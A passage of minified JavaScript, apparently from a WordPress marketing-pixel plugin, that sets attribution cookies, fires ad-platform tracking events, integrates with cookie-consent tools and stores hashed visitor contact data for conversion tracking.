t){Cookies.remove("last_pys_"+t,{path:"/",domain:c})})}if(!t.cookie.disabled_utmId_cookie){e.each(B,function(e,t){if(o.hasOwnProperty(t)){Cookies.set("last_pys_"+t,o[t],{expires:i,path:"/",domain:c})}})}else{e.each(B,function(e,t){Cookies.remove("last_pys_"+t,{path:"/",domain:c})})}}if(t.cookie.disabled_start_session_cookie){Cookies.remove("pys_start_session",{path:"/",domain:c});Cookies.remove("pys_session_limit",{path:"/",domain:c})}if(t.cookie.disabled_all_cookie){Cookies.remove("pys_first_visit",{path:"/",domain:c});Cookies.remove("pysTrafficSource",{path:"/",domain:c});Cookies.remove("pys_landing_page",{path:"/",domain:c});Cookies.remove("last_pys_landing_page",{path:"/",domain:c});Cookies.remove("last_pysTrafficSource",{path:"/",domain:c});Cookies.remove("pys_start_session",{path:"/",domain:c});Cookies.remove("pys_session_limit",{path:"/",domain:c});e.each(u.utmTerms,function(e,t){Cookies.remove("pys_"+t,{path:"/",domain:c})});e.each(u.utmId,function(e,t){Cookies.remove("pys_"+t,{path:"/",domain:c})});e.each(u.utmTerms,function(e,t){Cookies.remove("last_pys_"+t,{path:"/",domain:c})});e.each(u.utmId,function(e,t){Cookies.remove("last_pys_"+t,{path:"/",domain:c})})}}catch(e){console.error(e)}},initializeRequestParams:function(){if(t.trackTrafficSource){L.traffic_source=z()}if(t.trackUTMs){var a=$(t.visit_data_model==="last_visit");e.each(M,function(e,t){if(t in a){L[t]=a[t]}})}var n=Z();if(t.enable_event_time_param){L.event_hour=n[0]}if(t.enable_event_day_param){L.event_day=n[1]}if(t.enable_event_month_param){L.event_month=n[2]}if(t.enable_lading_page_param){L.landing_page=J()}},getRequestParams:function(){return L},getLinkExtension:function(e){e=e.substring(0,e.indexOf("#")===-1?e.length:e.indexOf("#"));e=e.substring(0,e.indexOf("?")===-1?e.length:e.indexOf("?"));e=e.substring(e.lastIndexOf("/")+1,e.length);if(e.length>0&&e.indexOf(".")!==-1){e=e.substring(e.lastIndexOf(".")+1);return e}else{return""}},getLinkFilename:function(e){e=e.substring(0,e.indexOf("#")===-1?e.length:e.indexOf("#"));e=e.substring(0,e.indexOf("?")===-1?e.length:e.indexOf("?"));e=e.substring(e.lastIndexOf("/")+1,e.length);if(e.length>0&&e.indexOf(".")!==-1){return e}else{return""}},setupMouseOverClickEvents:function(e,t){document.addEventListener("mouseover",function(a){var n=Array.from(document.querySelectorAll(t));var i=a.target;var o=i.closest(t);if(n.includes(i)||o){if(a.target.classList.contains("pys-mouse-over-"+e)){return true}else{a.target.classList.add("pys-mouse-over-"+e)}u.fireTriggerEvent(e)}})},setupFormFieldEvents:function(e,t){t.forEach(function(t){let a="input";if(["checkbox","radio","select"].includes(t.type)){a="change"}else if(["text","email","tel"].includes(t.type)){a="blur"}const n=document.querySelector(t.form);if(!n)return;const i=n.querySelector(t.field);if(!i)return;i.addEventListener(a,function(t){u.fireTriggerEvent(e)},true)})},setupCSSClickEvents:function(e,t){document.addEventListener("click",function(a){let n=Array.from(document.querySelectorAll(t)),i=a.target,o=i.closest(t);if(n.includes(i)||o){u.fireTriggerEvent(e)}},true)},setupURLClickEvents:function(){if(!t.triggerEventTypes.hasOwnProperty("url_click")){return}document.addEventListener("click",function(e){let a=e.target.closest("a");if(a){var n=a.getAttribute("href");if(n){Object.entries(t.triggerEventTypes.url_click).forEach(function([e,t]){t.forEach(function(t){if(u.compareUrl(n,t.value,t.rule)){u.fireTriggerEvent(e)}})})}}},true)},removeUrlDomain(e){if(e.indexOf("/#")>-1){e=e.substring(0,e.indexOf("/#"))}return e.replace("http://","").replace("https://","").replace("www.","").trim().replace(/^\/+/g,"")},compareUrl:function(e,t,a){if(t=="*"||t=="")return true;e=u.removeUrlDomain(e);t=u.removeUrlDomain(t);if(a=="match"){return t==e}else{return e.indexOf(t)!==-1}},setupScrollPosEvents:function(t,a){var n={},i=e(document).height()-e(window).height();e.each(a,function(e,a){a=i*a/100;a=Math.round(a);n[a]=t});e(document).on("scroll",function(){var t=e(window).scrollTop();e.each(n,function(e,a){if(t<=e){return true}if(a===null){return true}else{n[e]=null}u.fireTriggerEvent(a)})})},setupCommentEvents:function(t,a){e("form.comment-form").on("submit",function(){u.fireTriggerEvent(t)})},setupEmailLinkEvents:function(a){e(document).on("click","a",function(n){let i=n.target.closest("a");if(i){let n=i.getAttribute("href");if(n&&(n.startsWith("mailto:")||n.startsWith("tel:"))){let i=[],o=[],r=false;e.each(a,function(e,a){n=n.replace("mailto:","").replace("tel:","");a.forEach(function(a){a.rules.forEach(function(s){if(u.compareUrl(n,s.value,s.rule)){i.push(e);if(a.hasOwnProperty("disabled_email_link")&&a.disabled_email_link){r=true;if(t.triggerEvents.hasOwnProperty(e)){o.push(...Object.keys(t.triggerEvents[e]))}}}})})});if(i.length>0){i.forEach(function(e){u.fireTriggerEvent(e)})}w(o)}}})},isEventInTimeWindow:function(e,t,a){if(t.hasOwnProperty("hasTimeWindow")&&t.hasTimeWindow){var n=a+"_"+e;var i=new Date().getTime();if(Cookies.get(n)!==undefined){var o=Cookies.get(n);var r=t.timeWindow*60*60*1e3;if(i-o>r){Cookies.set(n,i,{expires:t.timeWindow/24,path:"/"})}else{return false}}else{Cookies.set(n,i,{expires:t.timeWindow/24,path:"/"})}}return true},fireTriggerEvent:function(e){if(!t.triggerEvents.hasOwnProperty(e)){return}var a={};var n=t.triggerEvents[e];if(n.hasOwnProperty("facebook")){a=n.facebook;if(u.isEventInTimeWindow(a.name,a,"dyn_facebook_"+e)){a=u.getFormFilledData(a);m.fireEvent(a.name,a)}}if(n.hasOwnProperty("ga")){a=n.ga;if(u.isEventInTimeWindow(a.name,a,"dyn_ga_"+e)){a=u.getFormFilledData(a);g.fireEvent(a.name,a)}}if(n.hasOwnProperty("google_ads")){a=n.google_ads;if(u.isEventInTimeWindow(a.name,a,"dyn_google_ads_"+e)){a=u.getFormFilledData(a);v.fireEvent(a.name,a)}}if(n.hasOwnProperty("pinterest")){a=n.pinterest;if(u.isEventInTimeWindow(a.name,a,"dyn_pinterest_"+e)){a=u.getFormFilledData(a);i.fireEvent(a.name,a);}}if(n.hasOwnProperty("bing")){a=n.bing;if(u.isEventInTimeWindow(a.name,a,"dyn_bing_"+e)){a=u.getFormFilledData(a);o.fireEvent(a.name,a);}}if(n.hasOwnProperty("tiktok")){a=n.tiktok;if(u.isEventInTimeWindow(a.name,a,"dyn_tiktok_"+e)){a=u.getFormFilledData(a);p.fireEvent(a.name,a)}}if(n.hasOwnProperty("reddit")){a=n.reddit;if(u.isEventInTimeWindow(a.name,a,"dyn_reddit_"+e)){a=u.getFormFilledData(a);r.fireEvent(a.name,a)}}if(n.hasOwnProperty("gtm")){a=n.gtm;if(u.isEventInTimeWindow(a.name,a,"dyn_gtm_"+e)){a=u.getFormFilledData(a);h.fireEvent(a.name,a)}}},isFirstPurchaseFire:function(e,t,a){if(Cookies.get("pys_"+e+"_order_id_"+a)==t){return false}else{Cookies.set("pys_"+e+"_order_id_"+a,t,{expires:1,path:"/"})}return true},fireStaticEvents:function(a,n=0){if(t.staticEvents.hasOwnProperty(a)){e.each(t.staticEvents[a],function(i,o){if(t.woo.hasOwnProperty("woo_purchase_on_transaction")&&t.woo.woo_purchase_on_transaction&&(i==="woo_purchase"||i==="woo_purchase_category")){if(!u.isFirstPurchaseFire(i,o[0].woo_order,a)){return}}if(t.edd.hasOwnProperty("edd_purchase_on_transaction")&&t.edd.edd_purchase_on_transaction&&(i==="edd_purchase"||i==="edd_purchase_category")){if(!u.isFirstPurchaseFire(i,o[0].edd_order,a)){return}}e.each(o,function(e,t){t.fired=t.fired||false;if(!t.fired&&u.isEventInTimeWindow(t.name,t,"static_"+a+"_")){t=u.getFormFilledData(t);var i=false;if(a==="tiktok"){setTimeout(function(){y(a).fireEvent(t.name,t)},n*500);n++}else{y(a).fireEvent(t.name,t)}t.fired=i}})})}},loadGoogleTag:function(e){if(!s){let a=this.dataLayerName;if(t.hasOwnProperty("GATags")){switch(t.GATags.ga_datalayer_type){case"default":a="dataLayerPYS";break;case"custom":a=t.GATags.ga_datalayer_name;break;default:a="dataLayer"}}this.dataLayerName=a;(function(e,t,a){var n=t.createElement("script"),i=t.getElementsByTagName("script")[0];n.async=1;n.src=a;i.parentNode.insertBefore(n,i)})(window,document,"//www.googletagmanager.com/gtag/js?id="+e+"&l="+this.dataLayerName);window[a]=window[a]||[];window.gtag=window.gtag||function e(){window[a].push(arguments)};if(t.google_consent_mode){let e={};e["analytics_storage"]=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted";e["ad_storage"]=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted";e["ad_user_data"]=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted";e["ad_personalization"]=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted";this.loadDefaultConsent("consent","default",e)}gtag("js",new Date);s=true}},loadDefaultConsent:function(){window[this.dataLayerName].push(arguments)},loadGTMScript:function(e=""){const a=t.gtm.gtm_container_domain??"www.googletagmanager.com";const n=t.gtm.gtm_container_identifier??"gtm";const i=t.gtm.gtm_auth??"";const o=t.gtm.gtm_preview??"";const r=t.gtm.gtm_dataLayer_name??"dataLayer";window[r]=window[r]||[];window.gtag=window.gtag||function e(){window[r].push(arguments)};if(t.google_consent_mode){let e={};e["analytics_storage"]=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted";e["ad_storage"]=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted";e["ad_user_data"]=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted";e["ad_personalization"]=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted";this.GTMdataLayerName=r;this.loadDefaultGTMConsent("consent","default",e)}(function(e,t,r,s,c){e[s]=e[s]||[];e[s].push({"gtm.start":new Date().getTime(),event:"gtm.js"});const d=t.getElementsByTagName(r)[0];const l=t.createElement(r);const _=s!=="dataLayer"?"&l="+s:"";l.async=true;l.src="https://"+a+"/"+n+".js?id="+c+_;if(i&&o){l.src+="&gtm_auth="+i+"&gtm_preview="+o+"&gtm_cookies_win=x"}d.parentNode.insertBefore(l,d)})(window,document,"script",r,e)},loadDefaultGTMConsent:function(){window[this.GTMdataLayerName].push(arguments)},loadPixels:function(){if(t.gdpr.ajax_enabled&&!t.gdpr.consent_magic_integration_enabled){e.get({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_gdpr_filters_values"},success:function(e){if(e.success){t.gdpr.all_disabled_by_api=e.data.all_disabled_by_api;t.gdpr.facebook_disabled_by_api=e.data.facebook_disabled_by_api;t.gdpr.tiktok_disabled_by_api=e.data.tiktok_disabled_by_api;t.gdpr.analytics_disabled_by_api=e.data.analytics_disabled_by_api;t.gdpr.google_ads_disabled_by_api=e.data.google_ads_disabled_by_api;t.gdpr.pinterest_disabled_by_api=e.data.pinterest_disabled_by_api;t.gdpr.bing_disabled_by_api=e.data.bing_disabled_by_api;t.gdpr.reddit_disabled_by_api=e.data.reddit_disabled_by_api;t.cookie.externalID_disabled_by_api=e.data.externalID_disabled_by_api;t.cookie.disabled_all_cookie=e.data.disabled_all_cookie;t.cookie.disabled_advanced_form_data_cookie=e.data.disabled_advanced_form_data_cookie;t.cookie.disabled_landing_page_cookie=e.data.disabled_landing_page_cookie||!t.enable_lading_page_param;t.cookie.disabled_first_visit_cookie=e.data.disabled_first_visit_cookie;t.cookie.disabled_trafficsource_cookie=e.data.disabled_trafficsource_cookie;t.cookie.disabled_utmTerms_cookie=e.data.disabled_utmTerms_cookie;t.cookie.disabled_utmId_cookie=e.data.disabled_utmId_cookie}P()}})}else{P()}},consentGiven:function(e){if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!=="undefined"){var a=t.gdpr["cookiebot_"+e+"_consent_category"];if(t.gdpr[e+"_prior_consent_enabled"]){if(Cookiebot.consented===true||Cookiebot.consent[a]){return true}}else{if(Cookiebot.consent[a]){return true}}return false}if(t.gdpr.cookie_notice_integration_enabled&&typeof cnArgs!=="undefined"){var n=Cookies.get(cnArgs.cookieName);if(t.gdpr[e+"_prior_consent_enabled"]){if(typeof n==="undefined"||n==="true"){return true}}else{if(n==="true"){return true}}return false}if(t.gdpr.cookie_law_info_integration_enabled){var i=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy");if(t.gdpr[e+"_prior_consent_enabled"]){if(typeof i==="undefined")return true;if(i&&(i===Cookies.get("cookieyes-consent")||i===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes"){return true}}else if(i&&i===Cookies.get("viewed_cookie_policy")){if(Cookies.get("viewed_cookie_policy")==="yes"){return true}}}else{if(i&&(i===Cookies.get("cookieyes-consent")||i===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes"){return true}}else if(i&&i===Cookies.get("viewed_cookie_policy")){if(Cookies.get("viewed_cookie_policy")==="yes"){return true}}}return false}if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!=="undefined"){let t=CS_Data.test_prefix;if(typeof CS_Data.cs_google_consent_mode_enabled!=="undefined"&&CS_Data.cs_google_consent_mode_enabled==1&&(e=="analytics"||e=="google_ads")||typeof CS_Data.cs_meta_ldu_mode!=="undefined"&&CS_Data.cs_meta_ldu_mode&&e=="facebook"||typeof CS_Data.cs_reddit_ldu_mode!=="undefined"&&CS_Data.cs_reddit_ldu_mode&&e=="reddit"||typeof CS_Data.cs_bing_consent_mode!=="undefined"&&CS_Data.cs_bing_consent_mode.ad_storage.enabled&&e=="bing"){if(CS_Data.cs_cache_enabled==0||CS_Data.cs_cache_enabled==1&&window.CS_Cache&&window.CS_Cache.check_status){return true}else{return false}}if(e=="facebook"&&(CS_Data.cs_script_cat.facebook==0||CS_Data.cs_script_cat.facebook==CS_Data.cs_necessary_cat_id)){return true}else if(e=="bing"&&(CS_Data.cs_script_cat.bing==0||CS_Data.cs_script_cat.bing==CS_Data.cs_necessary_cat_id)){return true}else if(e=="analytics"&&(CS_Data.cs_script_cat.analytics==0||CS_Data.cs_script_cat.analytics==CS_Data.cs_necessary_cat_id)){return true}else if(e=="google_ads"&&(CS_Data.cs_script_cat.gads==0||CS_Data.cs_script_cat.gads==CS_Data.cs_necessary_cat_id)){return true}else if(e=="pinterest"&&(CS_Data.cs_script_cat.pinterest==0||CS_Data.cs_script_cat.pinterest==CS_Data.cs_necessary_cat_id)){return true}else if(e=="tiktok"&&(CS_Data.cs_script_cat.tiktok==0||CS_Data.cs_script_cat.tiktok==CS_Data.cs_necessary_cat_id)){return true}else if(e=="reddit"&&(CS_Data.cs_script_cat?.reddit==0||CS_Data.cs_script_cat?.reddit==CS_Data.cs_necessary_cat_id)){return true}let a="cs_enabled_cookie_term",n=document.cookie.split(";");for(let i=1;i<=n.length;i++){if(n[i-1].indexOf(a)!==-1){let a=n[i-1].replace("cs_enabled_cookie_term"+t+"_","");a=Number(a.replace(/\D+/g,""));let o=Cookies.get("cs_enabled_cookie_term"+t+"_"+a);if(a===CS_Data.cs_script_cat.facebook&&e=="facebook"){return o=="yes"}else if(a===CS_Data.cs_script_cat.bing&&e=="bing"){return o=="yes"}else if(a===CS_Data.cs_script_cat.analytics&&e=="analytics"){return o=="yes"}else if(a===CS_Data.cs_script_cat.gads&&e=="google_ads"){return o=="yes"}else if(a===CS_Data.cs_script_cat.pinterest&&e=="pinterest"){return o=="yes"}else if(a===CS_Data.cs_script_cat.tiktok&&e=="tiktok"){return o=="yes"}else if(a===CS_Data.cs_script_cat?.reddit&&e=="reddit"){return o=="yes"}}}return false}if(t.gdpr.real_cookie_banner_integration_enabled){var o=window.consentApi;if(o){switch(e){case"analytics":return o.consentSync("http","_ga","*").cookieOptIn;case"facebook":return o.consentSync("http","_fbp","*").cookieOptIn;case"pinterest":return o.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn;case"bing":return o.consentSync("http","_uetsid","*").cookieOptIn;case"google_ads":return o.consentSync("http","1P_JAR",".google.com").cookieOptIn;case"tiktok":return o.consentSync("http","tt_webid_v2",".tiktok.com").cookieOptIn;default:return true}}}return true},setupGdprCallbacks:function(){let a=false;if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!=="undefined"){a=true;window.addEventListener("CookiebotOnConsentReady",function(){let e={facebook:true,ga:true,google_ads:true,tiktok:true,bing:true,pinterest:true,gtm:true};u.initializeVideoAPIs(t);u.manageCookies();if(Cookiebot.consent.marketing){m.loadPixel();o.loadPixel();i.loadPixel();v.loadPixel();p.loadPixel();e.facebook=true;e.bing=true;e.google_ads=true;e.pinterest=true;e.tiktok=true}if(Cookiebot.consent.statistics){g.loadPixel();e.ga=true;e.gtm=true}if(!Cookiebot.consent.marketing){m.disable();i.disable();o.disable();v.disable();p.disable();e.facebook=false;e.bing=false;e.google_ads=false;e.pinterest=false;e.tiktok=false}if(!Cookiebot.consent.statistics){g.disable();e.ga=false;e.gtm=false}u.setupGDPRData(e)})}if(t.gdpr.cookie_notice_integration_enabled){a=true;e(document).onFirst("click",".cn-set-cookie",function(){let a={};if(e(this).data("cookie-set")==="accept"){u.initializeVideoAPIs(t);m.loadPixel();g.loadPixel();v.loadPixel();i.loadPixel();o.loadPixel();p.loadPixel();a={facebook:true,ga:true,google_ads:true,tiktok:true,bing:true,pinterest:true,gtm:true}}else{m.disable();g.disable();v.disable();i.disable();o.disable();p.disable();a={facebook:false,ga:false,google_ads:false,tiktok:false,bing:false,pinterest:false,gtm:false}}u.setupGDPRData(a)});e(document).onFirst("click",".cn-revoke-cookie",function(){m.disable();g.disable();v.disable();i.disable();o.disable();p.disable();let e={facebook:false,ga:false,google_ads:false,tiktok:false,bing:false,pinterest:false,gtm:false};u.setupGDPRData(e)})}if(t.gdpr.cookie_law_info_integration_enabled){a=true;e(document).onFirst("click","#wt-cli-accept-all-btn,#cookie_action_close_header, .cky-btn-accept",function(){u.initializeVideoAPIs(t);setTimeout(function(){let e=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy");if(typeof e!=="undefined"){if(e&&(e===Cookies.get("cookieyes-consent")||e===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes"){u.manageCookies()}}else if(e===Cookies.get("viewed_cookie_policy")&&e=="yes"){u.manageCookies()}}},1e3);m.loadPixel();g.loadPixel();v.loadPixel();i.loadPixel();o.loadPixel();p.loadPixel();let e={facebook:true,ga:true,google_ads:true,tiktok:true,bing:true,pinterest:true,gtm:true};u.setupGDPRData(e)});e(document).onFirst("click","#cookie_action_close_header_reject, .cky-btn-reject",function(){m.disable();g.disable();v.disable();i.disable();o.disable();p.disable();let e={facebook:false,ga:false,google_ads:false,tiktok:false,bing:false,pinterest:false,gtm:false};u.setupGDPRData(e)})}if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!=="undefined"){a=true;let n=CS_Data.test_prefix,s=false,c="cs_enabled_cookie_term";if(CS_Data.cs_refresh_after_consent==1){s=CS_Data.cs_refresh_after_consent}let d=function(){let e=document.cookie.split(";");let a={facebook:true,ga:true,google_ads:true,tiktok:true,bing:true,pinterest:true,gtm:true,reddit:true};for(let s=1;s<=e.length;s++){if(e[s-1].indexOf(c)!==-1){let c=e[s-1].replace("cs_enabled_cookie_term"+n+"_","");c=Number(c.replace(/\D+/g,""));let d=Cookies.get("cs_enabled_cookie_term"+n+"_"+c);if(d=="yes"){u.initializeVideoAPIs(t);if(c===CS_Data.cs_script_cat.facebook||typeof CS_Data.cs_meta_ldu_mode!=="undefined"&&CS_Data.cs_meta_ldu_mode){m.loadPixel()}if(c===CS_Data.cs_script_cat.bing||typeof CS_Data.cs_bing_consent_mode!=="undefined"&&CS_Data.cs_bing_consent_mode.ad_storage.enabled){o.loadPixel()}if(c===CS_Data.cs_script_cat.analytics||typeof CS_Data.cs_google_analytics_consent_mode!=="undefined"&&CS_Data.cs_google_analytics_consent_mode==1){g.loadPixel()}if(c===CS_Data.cs_script_cat.gads||typeof CS_Data.cs_google_ads_consent_mode!=="undefined"&&CS_Data.cs_google_ads_consent_mode==1){v.loadPixel()}if(c===CS_Data.cs_script_cat.pinterest){i.loadPixel()}if(c===CS_Data.cs_script_cat.tiktok){p.loadPixel()}if(c===CS_Data.cs_script_cat.reddit||typeof CS_Data.cs_reddit_ldu_mode!=="undefined"&&CS_Data.cs_reddit_ldu_mode){r.loadPixel()}}else{if(c===CS_Data.cs_script_cat.facebook&&(typeof CS_Data.cs_meta_ldu_mode=="undefined"||!CS_Data.cs_meta_ldu_mode)){m.disable();a.facebook=false}if(c===CS_Data.cs_script_cat.bing&&(typeof CS_Data.cs_bing_consent_mode=="undefined"||!CS_Data.cs_bing_consent_mode.ad_storage.enabled)){o.disable();a.bing=false}if(c===CS_Data.cs_script_cat.analytics&&(typeof CS_Data.cs_google_analytics_consent_mode=="undefined"||CS_Data.cs_google_analytics_consent_mode==0)){g.disable();a.ga=false;a.gtm=false}if(c===CS_Data.cs_script_cat.gads&&(typeof CS_Data.cs_google_ads_consent_mode=="undefined"||CS_Data.cs_google_ads_consent_mode==0)){v.disable();a.google_ads=false}if(c===CS_Data.cs_script_cat.pinterest){i.disable();a.pinterest=false}if(c===CS_Data.cs_script_cat.tiktok){p.disable();a.tiktok=false}if(c===CS_Data.cs_script_cat.reddit&&(typeof CS_Data.cs_reddit_ldu_mode=="undefined"||!CS_Data.cs_reddit_ldu_mode)){r.disable();a.reddit=false}}if(Cookies.get("cs_enabled_advanced_matching")=="yes"){m.loadPixel()}}}u.setupGDPRData(a)};if(!s){d();e(document).on("click",".cs_action_btn",function(a){a.preventDefault();let n={facebook:true,ga:true,google_ads:true,tiktok:true,bing:true,pinterest:true,gtm:true,reddit:true};let s=e(this),c=s.attr("data-cs_action");if(c==="allow_all"){u.initializeVideoAPIs(t);m.loadPixel();o.loadPixel();g.loadPixel();v.loadPixel();i.loadPixel();p.loadPixel();r.loadPixel();n.facebook=true;n.bing=true;n.ga=true;n.google_ads=true;n.pinterest=true;n.tiktok=true;n.reddit=true;n.gtm=true;u.setupGDPRData(n)}else if(c==="disable_all"){if(typeof CS_Data.cs_meta_ldu_mode=="undefined"||CS_Data.cs_meta_ldu_mode==0){m.disable();n.facebook=false}if(typeof CS_Data.cs_bing_consent_mode=="undefined"||CS_Data.cs_bing_consent_mode.ad_storage.enabled==0){o.disable();n.bing=false}if(typeof CS_Data.cs_google_analytics_consent_mode=="undefined"||CS_Data.cs_google_analytics_consent_mode==0){g.disable();n.ga=false;n.gtm=false}if(typeof CS_Data.cs_google_ads_consent_mode=="undefined"||CS_Data.cs_google_ads_consent_mode==0){v.disable();n.google_ads=false}if(typeof CS_Data.cs_reddit_ldu_mode=="undefined"||CS_Data.cs_reddit_ldu_mode==0){r.disable();n.reddit=false}i.disable();p.disable();n.pinterest=false;n.tiktok=false;u.setupGDPRData(n)}else if(c==="cs_confirm"){d()}})}}if(t.gdpr.real_cookie_banner_integration_enabled){a=true;let e=window.consentApi;if(e){e.consent("http","_ga","*").then(g.loadPixel.bind(g),g.disable.bind(g));e.consent("http","1P_JAR",".google.com").then(v.loadPixel.bind(v),v.disable.bind(v));e.consent("http","_fbp","*").then(m.loadPixel.bind(m),m.disable.bind(m));e.consent("http","_pinterest_sess",".pinterest.com").then(i.loadPixel.bind(i),i.disable.bind(i));e.consent("http","_uetsid","*").then(o.loadPixel.bind(o),o.disable.bind(o));e.consent("http","tt_webid_v2",".tiktok.com").then(p.loadPixel.bind(p),p.disable.bind(p));let a={facebook:true,ga:true,google_ads:true,tiktok:true,bing:true,pinterest:true,gtm:true};if(!e.consentSync("http","_ga","*").cookieOptIn){a.ga=false;a.gtm=false}if(!e.consentSync("http","_fbp","*").cookieOptIn){a.facebook=false}if(!e.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn){a.pinterest=false}if(!e.consentSync("http","_uetsid","*").cookieOptIn){a.bing=false}if(!e.consentSync("http","1P_JAR",".google.com").cookieOptIn){a.google_ads=false}if(!e.consentSync("http","tt_webid_v2",".tiktok.com").cookieOptIn){a.tiktok=false}u.setupGDPRData(a);if(t.hasOwnProperty("automatic")&&t.automatic.enable_video&&t.automatic.enable_youtube){e.consent("http","CONSENT",".youtube.com").then(u.initYouTubeAPI)}if(t.hasOwnProperty("automatic")&&t.automatic.enable_video&&t.automatic.enable_vimeo){e.consent("http","player",".vimeo.com").then(u.initVimeoAPI)}}}if(!a){u.initializeVideoAPIs(t)}},setupGDPRData:function(e){e=window.btoa(JSON.stringify(e));Cookies.set("pys_consent",e,{expires:365,path:"/",domain:c})},isCheckoutPage:function(){return e("body").hasClass("woocommerce-checkout")||document.querySelector(".woocommerce-checkout")||e("body").hasClass("edd-checkout")},addCheckoutFields:function(){var t="";var a=$();e.each(M,function(e,n){if(e>0){t+="|"}t+=n+":"+a[n]});var n="";var i=H();e.each(B,function(e,t){if(e>0){n+="|"}n+=t+":"+i[t]});var o="";var r=H(true);e.each(B,function(e,t){if(e>0){o+="|"}o+=t+":"+r[t]});var s="";var c=$(true);e.each(M,function(e,t){if(e>0){s+="|"}s+=t+":"+c[t]});var d=Z();var l=Cookies.get("pys_landing_page");var _=Cookies.get("last_pys_landing_page");var f=Cookies.get("pysTrafficSource");var u=Cookies.get("last_pysTrafficSource");var p=null;if(e("body").hasClass("woocommerce-checkout")){p=e("form.woocommerce-checkout")}else{p=e("#edd_purchase_form")}var m={"pys_utm":t,"pys_utm_id":n,"pys_browser_time":d.join("|"),"pys_landing":l,"pys_source":f,"pys_order_type":e(".wcf-optin-form").length>0?"wcf-optin":"normal","last_pys_landing":_,"last_pys_source":u,"last_pys_utm":s,"last_pys_utm_id":o};Object.keys(m).forEach(function(e,t){p.append("<input type='hidden' name='"+e+"' value='"+m[e]+"' /> ")})},saveAdvancedFormData:function(e,a,n,i,o=true){if(!t.cookie.disabled_advanced_form_data_cookie){let t=u.getAdvancedFormData();if(e!=null){if(!o){if(typeof t["email"]==="undefined"||!t["email"]){t["email"]=e}}else{t["email"]=e}if(typeof t["emails"]==="object"){if(o){t["emails"]=[e,...Object.values(t["emails"])]}else{t["emails"]=[...Object.values(t["emails"]),e]}}else{t["emails"]=[e]}t["emails"]=[...new Set(t["emails"])];t["emails"]=t["emails"].slice(0,3)}if(a!=null){if(!o){if(typeof t["phone"]==="undefined"||!t["phone"]){t["phone"]=a}}else{t["phone"]=a}if(typeof t["phones"]==="object"){if(o){t["phones"]=[a,...Object.values(t["phones"])]}else{t["phones"]=[...Object.values(t["phones"]),a]}}else{t["phones"]=[a]}t["phones"]=[...new Set(t["phones"])];t["phones"]=t["phones"].slice(0,3)}if(n!=null){if(!o){if(typeof t["first_name"]==="undefined"||!t["first_name"]){t["first_name"]=n}}else{t["first_name"]=n}if(typeof t["fns"]==="object"){if(o){t["fns"]=[n,...Object.values(t["fns"])]}else{t["fns"]=[...Object.values(t["fns"]),n]}}else{t["fns"]=[n]}t["fns"]=[...new Set(t["fns"])];t["fns"]=t["fns"].slice(0,2)}if(i!=null){if(!o){if(typeof t["last_name"]==="undefined"||!t["last_name"]){t["last_name"]=i}}else{t["last_name"]=i}if(typeof t["lns"]==="object"){if(o){t["lns"]=[i,...Object.values(t["lns"])]}else{t["lns"]=[...Object.values(t["fns"]),i]}}else{t["lns"]=[i]}t["lns"]=[...new Set(t["lns"])];t["lns"]=t["lns"].slice(0,2)}Cookies.set("pys_advanced_form_data",JSON.stringify(t),{expires:300,path:"/",domain:c})}else{Cookies.remove("pys_advanced_form_data",{path:"/",domain:c})}if(h.isEnabled()){h.updateEnhancedConversionData()}if(g.isEnabled()){g.updateEnhancedConversionData()}else if(v.isEnabled()){v.updateEnhancedConversionData()}},getAdvancedMergeFormData:function(e=false){const a=u.getAdvancedFormData();let n={},i=t.tracking_analytics.use_multiple_provided_data||e?3:1,o=t.tracking_analytics.use_multiple_provided_data||e?2:1;if(t.tracking_analytics.use_encoding_provided_data||e){n.sha256_email_address=[];n.sha256_phone_number=[];n.address=[];if(t.tracking_analytics.hasOwnProperty("userData")){if(t.tracking_analytics.userData.hasOwnProperty("emails")&&Object.keys(t.tracking_analytics.userData.emails).length>0){Object.keys(t.tracking_analytics.userData.emails).forEach(e=>{n.sha256_email_address.push(sha256(t.tracking_analytics.userData.emails[e]))})}if(t.tracking_analytics.userData.hasOwnProperty("phones")&&Object.keys(t.tracking_analytics.userData.phones).length>0){Object.keys(t.tracking_analytics.userData.phones).forEach(e=>{n.sha256_phone_number.push(sha256(t.tracking_analytics.userData.phones[e]))})}if(t.tracking_analytics.userData.hasOwnProperty("addresses")&&Object.keys(t.tracking_analytics.userData.addresses).length>0){Object.keys(t.tracking_analytics.userData.addresses).forEach(e=>{let a=Object.assign({},t.tracking_analytics.userData.addresses[e]);if(a.first_name){a.sha256_first_name=a.first_name!==""?sha256(a.first_name):"";delete a.first_name}if(a.last_name){a.sha256_last_name=a.last_name!==""?sha256(a.last_name):"";delete a.last_name}n.address.push(a)})}}let e=t.data_persistency;if(a.emails&&Object.keys(a.emails).length>0){Object.keys(a.emails).forEach(t=>{if(e==="recent_data"){n.sha256_email_address.push(sha256(a.emails[t]))}else{n.sha256_email_address.unshift(sha256(a.emails[t]))}})}if(a.email&&a.email!==""){if(e==="recent_data"){n.sha256_email_address.push(sha256(a.email))}else{n.sha256_email_address.unshift(sha256(a.email))}}n.sha256_email_address=[...new 